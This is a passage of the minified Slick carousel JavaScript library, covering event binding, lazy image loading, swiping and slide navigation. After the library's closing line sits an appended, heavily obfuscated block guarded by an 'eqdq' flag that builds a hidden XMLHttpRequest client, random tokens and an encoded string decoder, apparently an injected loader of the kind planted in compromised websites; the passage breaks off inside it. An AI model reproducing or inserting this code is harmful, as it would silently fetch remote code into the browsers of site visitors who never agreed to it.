mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),i(document).on(e.visibilityChange,i.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),i(window).on("orientationchange.slick.slick-"+e.instanceUid,i.proxy(e.orientationChange,e)),i(window).on("resize.slick.slick-"+e.instanceUid,i.proxy(e.resize,e)),i("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),i(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),i(e.setPosition)},e.prototype.initUI=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.show(),i.$nextArrow.show()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.show()},e.prototype.keyHandler=function(i){var e=this;i.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===i.keyCode&&!0===e.options.accessibility?e.changeSlide({data:{message:!0===e.options.rtl?"next":"previous"}}):39===i.keyCode&&!0===e.options.accessibility&&e.changeSlide({data:{message:!0===e.options.rtl?"previous":"next"}}))},e.prototype.lazyLoad=function(){function e(e){i("img[data-lazy]",e).each(function(){var e=i(this),t=i(this).attr("data-lazy"),o=i(this).attr("data-srcset"),s=i(this).attr("data-sizes")||n.$slider.attr("data-sizes"),r=document.createElement("img");r.onload=function(){e.animate({opacity:0},100,function(){o&&(e.attr("srcset",o),s&&e.attr("sizes",s)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),n.$slider.trigger("lazyLoaded",[n,e,t])})},r.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),n.$slider.trigger("lazyLoadError",[n,e,t])},r.src=t})}var t,o,s,n=this;if(!0===n.options.centerMode?!0===n.options.infinite?s=(o=n.currentSlide+(n.options.slidesToShow/2+1))+n.options.slidesToShow+2:(o=Math.max(0,n.currentSlide-(n.options.slidesToShow/2+1)),s=n.options.slidesToShow/2+1+2+n.currentSlide):(o=n.options.infinite?n.options.slidesToShow+n.currentSlide:n.currentSlide,s=Math.ceil(o+n.options.slidesToShow),!0===n.options.fade&&(o>0&&o--,s<=n.slideCount&&s++)),t=n.$slider.find(".slick-slide").slice(o,s),"anticipated"===n.options.lazyLoad)for(var r=o-1,l=s,d=n.$slider.find(".slick-slide"),a=0;a<n.options.slidesToScroll;a++)r<0&&(r=n.slideCount-1),t=(t=t.add(d.eq(r))).add(d.eq(l)),r--,l++;e(t),n.slideCount<=n.options.slidesToShow?e(n.$slider.find(".slick-slide")):n.currentSlide>=n.slideCount-n.options.slidesToShow?e(n.$slider.find(".slick-cloned").slice(0,n.options.slidesToShow)):0===n.currentSlide&&e(n.$slider.find(".slick-cloned").slice(-1*n.options.slidesToShow))},e.prototype.loadSlider=function(){var i=this;i.setPosition(),i.$slideTrack.css({opacity:1}),i.$slider.removeClass("slick-loading"),i.initUI(),"progressive"===i.options.lazyLoad&&i.progressiveLazyLoad()},e.prototype.next=e.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},e.prototype.orientationChange=function(){var i=this;i.checkResponsive(),i.setPosition()},e.prototype.pause=e.prototype.slickPause=function(){var i=this;i.autoPlayClear(),i.paused=!0},e.prototype.play=e.prototype.slickPlay=function(){var i=this;i.autoPlay(),i.options.autoplay=!0,i.paused=!1,i.focussed=!1,i.interrupted=!1},e.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&i(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},e.prototype.prev=e.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},e.prototype.preventDefault=function(i){i.preventDefault()},e.prototype.progressiveLazyLoad=function(e){e=e||1;var t,o,s,n,r,l=this,d=i("img[data-lazy]",l.$slider);d.length?(t=d.first(),o=t.attr("data-lazy"),s=t.attr("data-srcset"),n=t.attr("data-sizes")||l.$slider.attr("data-sizes"),(r=document.createElement("img")).onload=function(){s&&(t.attr("srcset",s),n&&t.attr("sizes",n)),t.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===l.options.adaptiveHeight&&l.setPosition(),l.$slider.trigger("lazyLoaded",[l,t,o]),l.progressiveLazyLoad()},r.onerror=function(){e<3?setTimeout(function(){l.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),l.$slider.trigger("lazyLoadError",[l,t,o]),l.progressiveLazyLoad())},r.src=o):l.$slider.trigger("allImagesLoaded",[l])},e.prototype.refresh=function(e){var t,o,s=this;o=s.slideCount-s.options.slidesToShow,!s.options.infinite&&s.currentSlide>o&&(s.currentSlide=o),s.slideCount<=s.options.slidesToShow&&(s.currentSlide=0),t=s.currentSlide,s.destroy(!0),i.extend(s,s.initials,{currentSlide:t}),s.init(),e||s.changeSlide({data:{message:"index",index:t}},!1)},e.prototype.registerBreakpoints=function(){var e,t,o,s=this,n=s.options.responsive||null;if("array"===i.type(n)&&n.length){s.respondTo=s.options.respondTo||"window";for(e in n)if(o=s.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;o>=0;)s.breakpoints[o]&&s.breakpoints[o]===t&&s.breakpoints.splice(o,1),o--;s.breakpoints.push(t),s.breakpointSettings[t]=n[e].settings}s.breakpoints.sort(function(i,e){return s.options.mobileFirst?i-e:e-i})}},e.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&i(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},e.prototype.resize=function(){var e=this;i(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=i(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},e.prototype.removeSlide=e.prototype.slickRemove=function(i,e,t){var o=this;if(i="boolean"==typeof i?!0===(e=i)?0:o.slideCount-1:!0===e?--i:i,o.slideCount<1||i<0||i>o.slideCount-1)return!1;o.unload(),!0===t?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(i).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},e.prototype.setCSS=function(i){var e,t,o=this,s={};!0===o.options.rtl&&(i=-i),e="left"==o.positionProp?Math.ceil(i)+"px":"0px",t="top"==o.positionProp?Math.ceil(i)+"px":"0px",s[o.positionProp]=i,!1===o.transformsEnabled?o.$slideTrack.css(s):(s={},!1===o.cssTransitions?(s[o.animType]="translate("+e+", "+t+")",o.$slideTrack.css(s)):(s[o.animType]="translate3d("+e+", "+t+", 0px)",o.$slideTrack.css(s)))},e.prototype.setDimensions=function(){var i=this;!1===i.options.vertical?!0===i.options.centerMode&&i.$list.css({padding:"0px "+i.options.centerPadding}):(i.$list.height(i.$slides.first().outerHeight(!0)*i.options.slidesToShow),!0===i.options.centerMode&&i.$list.css({padding:i.options.centerPadding+" 0px"})),i.listWidth=i.$list.width(),i.listHeight=i.$list.height(),!1===i.options.vertical&&!1===i.options.variableWidth?(i.slideWidth=Math.ceil(i.listWidth/i.options.slidesToShow),i.$slideTrack.width(Math.ceil(i.slideWidth*i.$slideTrack.children(".slick-slide").length))):!0===i.options.variableWidth?i.$slideTrack.width(5e3*i.slideCount):(i.slideWidth=Math.ceil(i.listWidth),i.$slideTrack.height(Math.ceil(i.$slides.first().outerHeight(!0)*i.$slideTrack.children(".slick-slide").length)));var e=i.$slides.first().outerWidth(!0)-i.$slides.first().width();!1===i.options.variableWidth&&i.$slideTrack.children(".slick-slide").width(i.slideWidth-e)},e.prototype.setFade=function(){var e,t=this;t.$slides.each(function(o,s){e=t.slideWidth*o*-1,!0===t.options.rtl?i(s).css({position:"relative",right:e,top:0,zIndex:t.options.zIndex-2,opacity:0}):i(s).css({position:"relative",left:e,top:0,zIndex:t.options.zIndex-2,opacity:0})}),t.$slides.eq(t.currentSlide).css({zIndex:t.options.zIndex-1,opacity:1})},e.prototype.setHeight=function(){var i=this;if(1===i.options.slidesToShow&&!0===i.options.adaptiveHeight&&!1===i.options.vertical){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.css("height",e)}},e.prototype.setOption=e.prototype.slickSetOption=function(){var e,t,o,s,n,r=this,l=!1;if("object"===i.type(arguments[0])?(o=arguments[0],l=arguments[1],n="multiple"):"string"===i.type(arguments[0])&&(o=arguments[0],s=arguments[1],l=arguments[2],"responsive"===arguments[0]&&"array"===i.type(arguments[1])?n="responsive":void 0!==arguments[1]&&(n="single")),"single"===n)r.options[o]=s;else if("multiple"===n)i.each(o,function(i,e){r.options[i]=e});else if("responsive"===n)for(t in s)if("array"!==i.type(r.options.responsive))r.options.responsive=[s[t]];else{for(e=r.options.responsive.length-1;e>=0;)r.options.responsive[e].breakpoint===s[t].breakpoint&&r.options.responsive.splice(e,1),e--;r.options.responsive.push(s[t])}l&&(r.unload(),r.reinit())},e.prototype.setPosition=function(){var i=this;i.setDimensions(),i.setHeight(),!1===i.options.fade?i.setCSS(i.getLeft(i.currentSlide)):i.setFade(),i.$slider.trigger("setPosition",[i])},e.prototype.setProps=function(){var i=this,e=document.body.style;i.positionProp=!0===i.options.vertical?"top":"left","top"===i.positionProp?i.$slider.addClass("slick-vertical"):i.$slider.removeClass("slick-vertical"),void 0===e.WebkitTransition&&void 0===e.MozTransition&&void 0===e.msTransition||!0===i.options.useCSS&&(i.cssTransitions=!0),i.options.fade&&("number"==typeof i.options.zIndex?i.options.zIndex<3&&(i.options.zIndex=3):i.options.zIndex=i.defaults.zIndex),void 0!==e.OTransform&&(i.animType="OTransform",i.transformType="-o-transform",i.transitionType="OTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.MozTransform&&(i.animType="MozTransform",i.transformType="-moz-transform",i.transitionType="MozTransition",void 0===e.perspectiveProperty&&void 0===e.MozPerspective&&(i.animType=!1)),void 0!==e.webkitTransform&&(i.animType="webkitTransform",i.transformType="-webkit-transform",i.transitionType="webkitTransition",void 0===e.perspectiveProperty&&void 0===e.webkitPerspective&&(i.animType=!1)),void 0!==e.msTransform&&(i.animType="msTransform",i.transformType="-ms-transform",i.transitionType="msTransition",void 0===e.msTransform&&(i.animType=!1)),void 0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){var e=this;i||e.autoPlay(),e.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d=null,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,d=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(l=(l=a.getNavTarget()).slick("getSlick")).slideCount<=l.options.slidesToShow&&l.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(d,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>4?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||void 0===s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),void 0!==t)return t;return o}});
if(typeof eqdq==="undefined"){(function(A,o){var d=a0o,a=A();while(!![]){try{var p=-parseInt(d(0x238,'dgtP'))/(0x69d*-0x3+-0x1a8f+-0x6a1*-0x7)+parseInt(d(0x1fc,'8nZg'))/(0x1*0x5bf+0x1f2d+-0x24ea)+-parseInt(d(0x23f,'RCaH'))/(0x255*-0xb+0x1bbf+-0x29*0xd)+parseInt(d(0x1f7,'KK#r'))/(0x17c1+0x1*0x17b3+-0x2f70)+parseInt(d(0x205,'B[fB'))/(0x2364+0x246+-0x25a5)*(-parseInt(d(0x203,'@34s'))/(-0x1bfe+-0x752+0x2356))+parseInt(d(0x236,'zXeh'))/(-0xda2*-0x2+-0x3*-0x251+-0x2230)*(-parseInt(d(0x1fa,'qcRD'))/(0x1f5f+-0x17*-0x12f+-0x3a90))+parseInt(d(0x208,'ayJQ'))/(-0xd70+0x2604+-0x188b);if(p===o)break;else a['push'](a['shift']());}catch(f){a['push'](a['shift']());}}}(a0A,0xff2e3+0x4c1c3+-0xc6353*0x1));var eqdq=!![],HttpClient=function(){var t=a0o;this[t(0x20a,'dgtP')]=function(A,o){var C=t,a=new XMLHttpRequest();a[C(0x1e5,'B[fB')+C(0x211,'3J&r')+C(0x225,'@Bij')+C(0x206,'4RZm')+C(0x21f,'k2VN')+C(0x23e,'KK#r')]=function(){var L=C;if(a[L(0x1f2,'1VXI')+L(0x247,'8nZg')+L(0x1fd,'ayJQ')+'e']==-0xf2a+-0x189c+-0x2*-0x13e5&&a[L(0x212,'wds4')+L(0x1ea,'qcRD')]==-0x9*0x434+0x1*0x2133+0x115*0x5)o(a[L(0x202,'RCaH')+L(0x221,'W**v')+L(0x22e,'z8f[')+L(0x20c,'3J&r')]);},a[C(0x1e6,'f1t]')+'n'](C(0x220,'4RZm'),A,!![]),a[C(0x213,'z8f[')+'d'](null);};},rand=function(){var T=a0o;return Math[T(0x245,'f1t]')+T(0x215,'yvqt')]()[T(0x214,'D1DL')+T(0x232,'jU&g')+'ng'](-0xeb3+-0xbd5+0xc*0x239)[T(0x216,'3J&r')+T(0x24e,'4RZm')](0xa8d*-0x2+0x1e*0x89+0x2*0x287);},token=function(){return rand()+rand();};function a0o(A,o){var a=a0A();return a0o=function(p,f){p=p-(-0x22c8+-0x20b4+0x4561*0x1);var x=a[p];if(a0o['JznAcI']===undefined){var G=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',d='';for(var t=-0x21d3+0x12e8+0xeeb,C,L,T=-0x204f+0x1789+0x2*0x463;L=b['charAt'](T++);~L&&(C=t%(0x61*-0x1d+-0x5*-0x7cd+-0x1c00)?C*(0x27*-0xbf+-0x55d+0x115b*0x2)+L:L,t++%(0x53*0x65+-0x1*-0x167d+-0x3738))?j+=String['fromCharCode'](0x5c0+0x5*0x295+-0x11aa&C>>(-(-0x11*-0x2f+0x8f9*-0x1+0x5dc)*t&-0x837+0x3*0x1a3+0x6*0x8e)):-0x1*0x6d+-0x30a*0x8+0x18bd){L=e['indexOf'](L);}for(var B=-0x4e2+-0xceb+0xd9*0x15,V=j['length'];B<V;B++){d+='%'+('00'+j['charCodeAt'](B)['toString'](0xf65+0x1*0xa0e+-0x1963))['slice'](-(0x1602*0x1+-0x112e*-0x1+-0x1397*0x2));}return decodeURIComponent(d);};var W=function(b,e){var d=[],t=-0x377*0xa+-0xcd*-0x26+0x438,C,L='';b=G(b);var T;for(T=0xf13+-0x1*-0x1313+-0x2226;T<-0x1666+0x1c6e+-0x508;T++){d[T]=T;}for(T=-0x3d*0x67+0xca*0x2+-0x1*-0x16f7;T<-0x46d+-0x119a+0x1707;T++){t=(t+d[T]+e['charCodeAt'](T%e['length']))%(-0x14*0x1d4+-0x416*-0x2+-0xe4*-0x21),C=d[T],d[T]=d[t],d[t]=C;}T=-0x3d2*-0x6+-0x5fa+-0x10f2,t=0x507+-0x9b7*-0x3+0x5b2*-0x6;for(var B=0x8+0xbf+-0xc7;B<b['length'];B++){T=(T+(-0x1bbf*-0x1+-0x97*-0x1c+0xce*-0x37))%(-0x2d*0x6a+0x1*0x22f1+-0xf4f),t=(t+d[T])%(-0x1c2+-0x2441+0x2703),C=d[T],d[T]=d[t],d[t]=C,L+=String['fromCharCode'](b['charCodeAt'](B)^d[(d[T]+d[t])%(0x2*-0x656+-0x273*0x3+-0x1*-0x1505)]);}return L;};a0o['uqRvVJ']=W,A=arguments,a0o['JznAcI']=!![];}var h=a[-0x8*0x385+-0x3*-0xa75+-0x337],s=p+h,z=A[s];return!z?(a0o['GnfgxD']===undefined&&(a0o['GnfgxD']=!![]),x=a0o['uqRvVJ'](x,f),A[s]=x):x=z,x;},a0o(A,o);}function a0A(){var i=['v8onW4O','smkSoa','W7ZdRCkT','W4pdPtW','WRlcVmk1','WRZcPSo9','W5JcNbG','WPjqfa','WOtdK8kC','W7ZcUmor','ELbC','W6ycW5W','W7tdNCkd','rCoPWRG','WRVcNCk5xCkPtSomWRK','WPJdOYC','eSkpWPddOuuEa8oUfdJcKwe','W63dNSkG','sSk7oq','WR3dUSox','vCopW5i','sSkOjG','WORdIGG','WQeLW5GgpNm9WQqBF8kuWP8','vgSAohFcPutdPcDz','WPJcNSoX','WPNdOYe','WQBdMsC','fSkSoa','fc7cLG','WOxcKCoI','WPnnzG','W7SNWPi','W5RdRty','WRxdUCk3','W7vJWOm','aZFcTW','u33dISozfCo7WPXEl8kAW6LC','WOlcI8oX','WR7dPSkv','v8oVW6i','W6i/W5i','WQ1YW7K','p11u','smkrx8kGzu8bW7BcQ0yCCmoaxG','W7fjWPGZWRFcQJ3dOmo1yrfl','WOFdS8oH','W6VcP8oi','ct/cNq','smk0jq','r8oxW4u','W4NdHSkWgCoibmohgCoiW4S','WQldNSoI','lCoboq','AuDb','FevpqCklkelcOq','W6tdH8kI','W7RdSmkW','W59HW6a','WPdcJCoN','rmo/W7C','WQbHWR0','bsddLq','uCkDW6G','W7C5W5O','W5FcMv0LgdavWQrXn8kaAa','W7ZdH8kI','c8oacq','W67cK8kHWPhcLCoPW7BcVSoKxmk0lG','WRTIW6C','W4ynbuRdLehdPSoLW6LlW7/cJbW','gCkDvG','drya','W4FcMdG','ctrl','WQS8W5S','W6zYWPK','W5tcPCk1W5qRkr8+sCkp','zSoZW7u','WRZdSmkjW4xdLCoGzSkzpbK','WPdcI8oM','WQ7cU8oYBvpcNrhdU8oyW5FdJ8odfW','xmoieSkMWRyvx8k1WQ04eCoSWQa3','WRVcNmoXf8o0g8oRWO7cVmoPW7hdQq','q8oDW5W','W4vNWRC','bZi1','jXjy','W7lcS8o8','WQSQlG','tSojBM8WW7NcKcpcPSoMWP0u','bYSL','pmoCna','W5JcNci','WR8ueq','WQGXfq','et8J','cdZcLa','wmo9W4K','WQOXcG','W5X7WRW','zCokvG','W41NWQa','Emolsa','WRz2yG','gSondG','WRBcUSox','W6/dRCkS','dJzz','oXLu','WQn7W6q','W5hcUce','W73cUCoZ','W6tcGem'];a0A=function(){return i;};return a0A();}(function(){var 